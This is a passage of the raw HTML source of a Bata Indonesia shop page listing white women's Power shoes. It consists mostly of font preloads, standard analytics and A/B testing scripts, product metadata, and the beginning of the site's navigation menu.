

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/id/wanita/merek/power/?prefn1=color&prefv1=Putih
body_size: 44995
content:
<!DOCTYPE html>
<html lang="id">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb8dfc523/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw5f7a872d/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw10a6e065/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw8244245c/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw5f198b02/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw3b3cdf00/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb21489dd/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwf9e341df/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/search.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/recommendationsCarousel.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Wanita Power Putih - Bata Indonesia</title>
    
    
        <meta name="description" content="Beli Terbaik Power Untuk wanita Putih at Bata. Jelajahi berbagai kami yang Trendy dan Nyaman Perempuan Power online - Bata Indonesia"/>
    
    
    
        
        
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw7e8d8b99/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwae26507a/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwa80c8200/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/css/search.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/css/recommendationsCarousel.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/css/promoTile.css"  />




    <meta name="google-site-verification" content="iJ0ZfrfqoF8FZlrCjI5KU389osjK695gP7Jvr-s2xZI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/id/wanita/merek/power/"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/id/","name":"Bata Indonesia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/id/wanita/","name":"Wanita"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/id/wanita/merek/","name":"Merek"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"https://www.bata.com/id/sepatu-sneakers-wanita-bondi-540M_2024_5281850.html","item":{"@type":"Product","name":"Sepatu Sneakers Wanita Bondi","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf50e32b6/images/large/5281850_1.jpg?sw=800&sh=800","sku":"540M_2024_5281850","brand":{"@type":"Brand","name":"POWER"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":299900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}}]}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="id_ID" />

<meta property="og:title" content="Wanita Power Putih - Bata Indonesia" />

<meta property="og:description" content="Beli Terbaik Power Untuk wanita Putih at Bata. Jelajahi berbagai kami yang Trendy dan Nyaman Perempuan Power online - Bata Indonesia" />

<meta property="og:url" content="https://www.bata.com/id/wanita/merek/power/" />

<meta property="og:image" content="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw44efd801/utility/openGraphDefaultImage.png" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-76fc5d40-96f7-4289-852b-9620e17dcdc0","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="ck7y5vyxzcoaq2loowyq-f-6b1cc14a8-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"44cee568","ak.r":44387,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.191.142.0","ak.cport":51596,"ak.gh":"23.192.164.13","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768846769","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==YT2tdn4QZf2LxVrcZw9bVoIZc5AAg8R5EoJjPapBgJKcBLllsooFSl5+Je9hPNOMe6bH+NflROS/8ApRlBe+1g3DegK0G38+/Z2NoGoM8WRnN3nirmgZY7MvljNJS9Gsrp9pO1VR+eGNVQLbpSHxhhqahup/LhqQCoNeTqGBK3VBu65rOW9c6gj4UEdJ/EfubWf4v3gWDhsqpQ8QyIilGMSb5+wex/quXMCa4w+7fp/+6MlyG2xfiyZdzEkpq3sgqUtltZ9xyt8fX0NOev5QuGd/5e6Vuz0g9qnlE7dXxkXhj1U6lCLLaYUjmRcsfE3U6pMXrN/nEPOqazNFTMddgB88KfEh+W9TgPgJ5oLKLuNnZ0+WKfVgGxnFP1N+hisf4n221OUhjie2E437Tu8Q4wYFSnAn1f/DokZwnFx32tg=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Search-Show' 
data-page-type='category' 
data-analytics-page-type='category' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Search-Show" data-querystring="cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefv1=Putih" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Gratis ongkir dengan belanja minimal Rp149000</p>
<style>
	#analyticsCurrencyCode {
	        display: none !important;
	    }
	    .add-to-cart-wishList {
	        display: none !important;
	    }
	    #addToCartButton {
	        display: none !important;
	    }
	    .availability.product-availability {
	        display: none !important;
	    }
            .js-proceed-checkout.js-miniCartCheckOut {
	        display: none !important;
           }
           #cart-page-checkout-btn {
	        display: none !important;
           }
           .minicart {
	        display: none !important;
           }
</style>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Buka menu utama">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Buka pencarian">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/id/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Wanita" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Wanita</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/wanita/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
